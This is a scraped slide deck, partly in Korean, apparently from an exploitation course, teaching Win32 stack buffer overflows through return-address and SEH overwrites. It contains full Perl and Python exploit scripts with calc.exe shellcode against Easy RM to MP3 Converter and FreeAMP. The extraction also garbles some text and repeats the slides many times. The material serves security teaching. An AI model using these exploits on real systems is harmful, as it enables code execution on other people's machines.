System Hacking Tutorial #2 - Buffer Overflow - Overwrite EIP
- 1. System Hacking & Reverse Engineering documented by h2spice [email protected] [ Buffer Overflow - Overwrite EIP ]
- 2. Who am I Sanghwan,Ahn (h2spice) Works for LINE.Corp Carrying out research on the vulnerability (exploitation,hunt,analysis)
- 3. 시스템 해킹 / 리버싱 Buffer Overflow 취약점 원리 Stack Overflow Heap Overflow Format String Bug Heap Overflow Use After Free Overwriting RET Overwriting SEH 익스플로잇(Win32/*NIX/ARM) Egg Hunting RTL ROP Heap Spraying 커리큘럼 소개 취약점 / 악성코드 분석 악성코드 분석 Software on X86 버그 헌팅 X86 ARM Mobile 취약점 분석 소스코드 분석 퍼징 CVE-XXXX-XXXX Exploit-DB Inj3ct0r - 1337day 리버스 엔지니어링 iOS Android Overwriting .dtors Overwriting GOT
- 4. 목차 커리큘럼 소개 Track3 - Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROP Heap Spray Track3-2 *NIX Overwrite RET RTL Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET RTL ROP
- 6. Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 7. Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 8. What is the Exploitation ? 익스플로잇 (Exploitation) 이란, 컴퓨터 의 소프트웨어 나 하드웨어 및 컴퓨터 고나련 전자 제품의 버그, 보안 취약점등 설계상의 결함을 이용해 공격자의 의도된 동작을 수행하도록 만들어진 절차나 일련의 명령, 스크립트, 프로그램 또는 특정한 데이터 조각을 말하며, 이러한 것들을 사용한 공격 행위를 의미 공격자가 타깃의 흐름 제어가 (Control Flow) 가능 할 때 부터 진행 보통 특정 버그를 이용하여 취약성을 유발하는 코드와 특정 보안 메커 니즘을 우회하는 코드, 악의적인 동작을 수행하는 코드로 구성 Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 9. Overwrite RET (Retrun Address) 스택 버퍼 오버플로우 (Stack Buffer Overflow) 취약성을 이용하여 스 택 영역에 할당된 버퍼의 크기를 초과하는 데이터(공격코드 포함)를 기 록하여 저장된 복구 주소(Return Address)를 공격코드의 주소로 변경 함으로써 임의의 코드를 실행 Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 10. How do you fly to shellcode ? 셸 코드(Shell Code)로 이동하는 방법 jmp(or call) [register] : 셸 코드를 가리키는 주소를 레지스터에 넣고, 그 주소를 Return Address에 넣어 셸 코드를 로드할 수 있다. pop return : 셸 코드를 가리키는 주소를 스택에 넣어 놓고 pop/ret 또는 pop/pop/ret (해당 명령이 스택의 어느 위치에 존재하느냐 에 따라 pop의 개수가 달라진다)와 같은 명령을 EIP로 주입함으로써 쉘 코드를 로드 할 수 있다. push return : ‘jmp(or call) [register]’ 와 유사하다. 만약 공격자가 어디에서도 ‘jmp(or call) [register]’ 기계어를 찾을 수 없다면 스택 에 주소를 푸쉬(push)하고 ret 처리하여 셸 코드를 로드할 수 있다. jmp [register + offset] : 셸 코드를 포함하는 버퍼를 가르키는 레지스터가 있지만, 그것이 셸 코드의 시작 위치를 가리키지 않는다면, 공격자는 레 지스터로 가기 위해 필요한 바이트의 덧셈 연산을 하고 jmp [register + offset] 기계어를 통해 셸 코드를 로드할 수 있다. SEH (Error Handler) : 모든 소프트웨어는 OS에 의해 제공되는 예외 처리기를 기본적으로 가지고 있다. 그래서 만약 소프트웨어 자신이 예외 처리를 사용하지 않는다 하더라도, 공격자는 SEH 핸들러를 자신이 원하는 주소로 덮어 씌워, 셸 코드를 로드할 수 있다. Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 11. Overwrite RET arg2 arg1 &ret (saved eip) saved ebp char buf[8] Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 12. Overwrite RET arg2 arg1 &ret (saved eip) saved ebp n w o char buf[8] Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Writing Direction l l e H Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 13. Overwrite RET arg2 arg1 A A A A A A A A &ret (saved eip) saved ebp A A A A A A A A A A A A char buf[8] Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Writing Direction A A A A Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 14. Overwrite RET arg2 arg1 A A A A Target Address (to Shell Code) &ret (saved eip) saved ebp A A A A A A A A A A A A char buf[8] Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Writing Direction A A A A Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 15. Overwrite RET arg2 arg1 &buf(included &ret (saved shell eip) code) Padding saved ebp C o d e char buf[8] Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Writing Direction S h e l l Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 16. Exercise Time :D Target Info Win32 Easy RM to MP3 Converter v.2.7.3.700 Download Link is (http://outofcontrol.co.kr/vulnApp/EasyRM.zip) Vulnerability Type Buffer Overflow (Stack Based) by Parsing Playlist Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 17. Exercise Time :D Tip Generate Pattern by using mona plugin (!mona pattern_create 30000) nop sleds (0x90 * N) Shell code (windows/exec calc.exe) "xdbxc0x31xc9xbfx7cx16x70xccxd9x74x24xf4xb1" . "x1ex58x31x78x18x83xe8xfcx03x78x68xf4x85x30" . "x78xbcx65xc9x78xb6x23xf5xf3xb4xaex7dx02xaa" . "x3ax32x1cxbfx62xedx1dx54xd5x66x29x21xe7x96" . "x60xf5x71xcax06x35xf5x14xc7x7cxfbx1bx05x6b" . "xf0x27xddx48xfdx22x38x1bxa2xe8xc3xf7x3bx7a" . "xcfx4cx4fx23xd3x53xa4x57xf7xd8x3bx83x8ex83" . "x1fx57x53x64x51xa1x33xcdxf5xc6xf5xc1x7ex98" . "xf5xaaxf1x05xa8x26x99x3dx3bxc0xd9xfex51x61" . "xb6x0ex2fx85x19x87xb7x78x2fx59x90x7bxd7x05" . "x7fxe8x7bxca"; Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 18. Exercise Time :D Exploit Info .m3u Playlist File Format length of junk data is 26037 gadget is 0x7608fcfe (From jmp esp MSRMCcodec02.dll) Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 19. Exercise Time :D Exploit Code (exploit.pl) my $file= "exploit.m3u"; my $junk= "A" x 26037; my $eip = pack('V',0x7608fcfe); #jmp esp from MSRMCcodec02.dll my $shellcode = "x90" x 25; # windows/exec - 144 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai # EXITFUNC=seh, CMD=calc $shellcode = $shellcode . "xdbxc0x31xc9xbfx7cx16x70xccxd9x74x24xf4xb1" . "x1ex58x31x78x18x83xe8xfcx03x78x68xf4x85x30" . "x78xbcx65xc9x78xb6x23xf5xf3xb4xaex7dx02xaa" . "x3ax32x1cxbfx62xedx1dx54xd5x66x29x21xe7x96" . "x60xf5x71xcax06x35xf5x14xc7x7cxfbx1bx05x6b" . "xf0x27xddx48xfdx22x38x1bxa2xe8xc3xf7x3bx7a" . "xcfx4cx4fx23xd3x53xa4x57xf7xd8x3bx83x8ex83" . "x1fx57x53x64x51xa1x33xcdxf5xc6xf5xc1x7ex98" . "xf5xaaxf1x05xa8x26x99x3dx3bxc0xd9xfex51x61" . "xb6x0ex2fx85x19x87xb7x78x2fx59x90x7bxd7x05" . "x7fxe8x7bxca"; open($FILE,">$file"); print $FILE $junk.$eip.$shellcode; close($FILE); print "m3u File Created successfullyn"; Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 20. Overwrite SEH (Error Handler) 구조적 예외 처리 핸들러(SEH:Structured Exception Handler) 윈도우에서 제공하는 예외 처리 방식 exeception handler 사용 Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 21. Exception Handler 예외 핸들러(Exception Handler)는 애플리케이션의 예외 발생에 대처하는 목적을 가진 애플리케이션 내부 조각들을 의미한다 (일반적인 예외 처리 메커니즘은 아래 참고) try { // run stuff. if an exception occurs, go to <catch> code } catch { // run stuff when exception occurs } Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 22. Exception Handler high address Exception Handler Arguments Return Address Stack Frame Pointer Local Variables (buffer area) low address try { // run stuff. if an exception occurs, go to <catch> code } catch { // run stuff when exception occurs } Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 23. Exception Handler 예외 핸들러 (Exception Handler) 는 두가지 포인터를 가진다 다음 Exception Handler 구조체를 가리키는 포인터 예외 핸들러의 실제 주소를 가리키는 포인터 (SE Handler) high address Exception Handler Arguments Return Address Stack Frame Pointer Local Variables (buffer area) low address Exception Handler Next Exception Handler Address Exception Handler Address Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 24. Exception Handler Exception Handler #1 Next Exception Handler Address Exception Handler Address Exception Handler #2 Next Exception Handler Address Exception Handler Address Exception Handler #3 Next Exception Handler Address Exception Handler Address MSVCRT! exhandler 0xFFFFFFFF Exception Handler Address Occurs Exception Terminated Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 25. high address pointer to next SEH record pointer to SEH Handler Arguments Return Address Stack Frame Pointer Local Variables (buffer area) low address Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Writing Direction Track3. Exploitation Overwrite SEH Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 26. Track3. Exploitation Overwrite SEH high address pointer to next SEH record pointer to SEH Handler Arguments Return Address Stack Frame Pointer Local Variables (buffer area) low address Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Writing Direction A A A A A A A A Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 27. Track3. Exploitation Overwrite SEH high address A A A A pointer to next SEH record pointer to SEH Handler A A A A Arguments Return Address Stack Frame Pointer Local Variables (buffer area) A A A A A A A A A A A A low address Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Writing Direction A A A A A A A A Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 28. Track3. Exploitation Overwrite SEH high address A A A A pointer to next SEH record pointer to SEH Handler A A A A Arguments Return Address Stack Frame Pointer Local Variables (buffer area) A A A A A A A A A A A A low address Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Writing Direction A A A A A A A A Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 29. Overwrite SEH high address jmp to shellcode pointer to next SEH record pointer to SEH Handler pop/pop/ret Arguments Return Address Stack Frame Pointer Local Variables (buffer area) A A A A Padding C o d e A A A A low address Calling .Start function: .Start : push %ebp mov %esp, %ebp sub $0xC, %esp ... strcpy(buf,argv[1]); ... leave ret Writing Direction A A A A S h e l l Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)

- 30. Exercise Time :D Target Info Win32 FreeAMP Audio Player v.2.0.7 Download Link is (http://outofcontrol.co.kr/vulnApp/FreeAmp.zip) Vulnerability Type Buffer Overflow (Stack Based) by Parsing Playlist Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 31. Exercise Time :D Tip Generate Pattern by using mona plugin (!mona pattern_create 30000 / !mona seh) nop sleds (0x90 * N) Shell code (windows/exec calc.exe) "xdbxc0x31xc9xbfx7cx16x70xccxd9x74x24xf4xb1" . "x1ex58x31x78x18x83xe8xfcx03x78x68xf4x85x30" . "x78xbcx65xc9x78xb6x23xf5xf3xb4xaex7dx02xaa" . "x3ax32x1cxbfx62xedx1dx54xd5x66x29x21xe7x96" . "x60xf5x71xcax06x35xf5x14xc7x7cxfbx1bx05x6b" . "xf0x27xddx48xfdx22x38x1bxa2xe8xc3xf7x3bx7a" . "xcfx4cx4fx23xd3x53xa4x57xf7xd8x3bx83x8ex83" . "x1fx57x53x64x51xa1x33xcdxf5xc6xf5xc1x7ex98" . "xf5xaaxf1x05xa8x26x99x3dx3bxc0xd9xfex51x61" . "xb6x0ex2fx85x19x87xb7x78x2fx59x90x7bxd7x05" . "x7fxe8x7bxca"; Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)

- 32. Exercise Time :D Exploit Info .pls Playlist File Format length of junk data is 893 gadget is 0x004027BF (Pop/Pop/Ret From freeamp.exe) Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 33. Exercise Time :D Exploit Code (exploit.py) #!/usr/bin/python from struct import pack from time import sleep print ''' FreeAmp 2.0.7 .PLS File Buffer Overflow Exploit by h2spice ''' # windows/exec - 144 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai # EXITFUNC=seh, CMD=calc shellcode =("xdbxc0x31xc9xbfx7cx16x70xccxd9x74x24xf4xb1"+ "x1ex58x31x78x18x83xe8xfcx03x78x68xf4x85x30"+ "x78xbcx65xc9x78xb6x23xf5xf3xb4xaex7dx02xaa"+ "x3ax32x1cxbfx62xedx1dx54xd5x66x29x21xe7x96"+ "x60xf5x71xcax06x35xf5x14xc7x7cxfbx1bx05x6b"+ "xf0x27xddx48xfdx22x38x1bxa2xe8xc3xf7x3bx7a"+ "xcfx4cx4fx23xd3x53xa4x57xf7xd8x3bx83x8ex83"+ "x1fx57x53x64x51xa1x33xcdxf5xc6xf5xc1x7ex98"+ "xf5xaaxf1x05xa8x26x99x3dx3bxc0xd9xfex51x61"+ "xb6x0ex2fx85x19x87xb7x78x2fx59x90x7bxd7x05"+ "x7fxe8x7bxca") buf = ("x41" * 893) buf += ("xebx08x90x90") #nSEH (jmp to shellcode) buf += pack('<L',0x004027BF) #SEH (POP/POP/RETN) buf += ("x90" * 20) buf += shellcode buf += "x41" * (30000-len(buf)) exploit = ('''[playlist] File1=http://'''+buf+''' NumberOfEntries=1 Version=2 ''') print "tt[+]Creating File Exploit.pls..." sleep(1) try: f = open("Exploit.pls","wb") f.write(exploit) f.close() print "tt[+]File Exploit.pls Created." sleep(2) except: print "tt[-]Error in Create file Exploit.pls" sleep(1) Track3. Exploitation Introduction Track3-1 Win32 Overwrite RET Overwrite SEH Egg-Hunting ROOriePn( tRede turn Programming) Heap Spray Track3-2 *NIX Overwrite RET Ret-to-LibC Overwrite .dtors Overwrite GOT Track3-3 ARM Overwrite RET Ret-to-LibC ROOriePn t(Rede turn Programming)
- 34. Thank You :) See you the week after next week

![System Hacking & Reverse Engineering
documented by h2spice
h2spice@gmail.com
[ Buffer Overflow - Overwrite EIP ]](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-1-320.jpg)








![How do you fly to shellcode ?
셸 코드(Shell Code)로 이동하는 방법
jmp(or call) [register]
: 셸 코드를 가리키는 주소를 레지스터에 넣고, 그 주소를 Return Address에 넣어 셸 코드를 로드할 수 있다.
pop return
: 셸 코드를 가리키는 주소를 스택에 넣어 놓고 pop/ret 또는 pop/pop/ret (해당 명령이 스택의 어느 위치에 존재하느냐
에 따라 pop의 개수가 달라진다)와 같은 명령을 EIP로 주입함으로써 쉘 코드를 로드 할 수 있다.
push return
: ‘jmp(or call) [register]’ 와 유사하다. 만약 공격자가 어디에서도 ‘jmp(or call) [register]’ 기계어를 찾을 수 없다면 스택
에 주소를 푸쉬(push)하고 ret 처리하여 셸 코드를 로드할 수 있다.
jmp [register + offset]
: 셸 코드를 포함하는 버퍼를 가르키는 레지스터가 있지만, 그것이 셸 코드의 시작 위치를 가리키지 않는다면, 공격자는 레
지스터로 가기 위해 필요한 바이트의 덧셈 연산을 하고 jmp [register + offset] 기계어를 통해 셸 코드를 로드할 수 있다.
SEH (Error Handler)
: 모든 소프트웨어는 OS에 의해 제공되는 예외 처리기를 기본적으로 가지고 있다. 그래서 만약 소프트웨어 자신이 예외
처리를 사용하지 않는다 하더라도, 공격자는 SEH 핸들러를 자신이 원하는 주소로 덮어 씌워, 셸 코드를 로드할 수 있다.
Track3. Exploitation
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-10-320.jpg)
![Overwrite RET
arg2
arg1
&ret (saved eip)
saved ebp
char buf[8]
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Track3. Exploitation
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-11-320.jpg)
![Overwrite RET
arg2
arg1
&ret (saved eip)
saved ebp
n w o
char buf[8]
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Writing Direction
l l e H
Track3. Exploitation
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-12-320.jpg)
![Overwrite RET
arg2
arg1
A A A A
A A A A
&ret (saved eip)
saved ebp
A A A A
A A A A
A A A A
char buf[8]
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Writing Direction
A A A A
Track3. Exploitation
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-13-320.jpg)
![Overwrite RET
arg2
arg1
A A A A
Target Address (to Shell Code)
&ret (saved eip)
saved ebp
A A A A
A A A A
A A A A
char buf[8]
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Writing Direction
A A A A
Track3. Exploitation
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-14-320.jpg)
![Overwrite RET
arg2
arg1
&buf(included &ret (saved shell eip)
code)
Padding
saved ebp
C o d e
char buf[8]
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Writing Direction
S h e l l
Track3. Exploitation
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-15-320.jpg)









![high address
pointer to next SEH record
pointer to SEH Handler
Arguments
Return Address
Stack Frame Pointer
Local Variables
(buffer area)
low address
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Writing Direction Track3. Exploitation Overwrite SEH
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-25-320.jpg)
![Track3. Exploitation Overwrite SEH
high address
pointer to next SEH record
pointer to SEH Handler
Arguments
Return Address
Stack Frame Pointer
Local Variables
(buffer area)
low address
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Writing Direction
A A A A
A A A A
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
